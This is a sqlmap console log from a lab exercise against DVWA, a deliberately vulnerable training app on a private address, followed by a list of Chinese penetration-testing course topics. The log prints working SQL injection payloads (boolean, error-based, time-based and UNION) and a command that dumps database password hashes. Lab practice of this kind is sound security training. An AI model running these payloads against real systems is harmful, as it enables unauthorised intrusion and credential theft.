 D:\huanjing\python\Python38\sqlmapproject-sqlmap-796173f>python sqlmap.py -r 9.txt --password --batch
{1.6.2.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:15:16 /2022-02-21/
[10:15:16] [INFO] parsing HTTP request from '9.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[10:15:17] [INFO] resuming back-end DBMS 'mysql'
[10:15:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR NOT 6499=6499#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' AND (SELECT 1490 FROM(SELECT COUNT(*),CONCAT(0x716a717171,(SELECT (ELT(1490=1490,1)))
,0x716a626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- erKx&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR SLEEP(5)-- PxJJ&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x716a717171,0x656b72777343715076417869557 5564b426344524
96662765049516869584d4168676c684b624173,0x716a626271)#&Submit=Submit
渗透测试实战
SQL注入/Xss漏洞攻防
CSRF攻防
XXE原理利用防御
远程代码执行及反序列化漏洞
旁注、跨库、CDN绕过
越权/逻辑/其他/编辑器/浅谈SSRF/文件包含
漏洞
暴力猜解
验证码安全
社会工程学&APT攻击
PNHP入门学习
信息安全基础入门
信息安全工具入门到精通
渗透测试实战
安全攻防渗透进阶
安全代码审计
企业等保及安全合规
安全应急响应
Python安全开发实战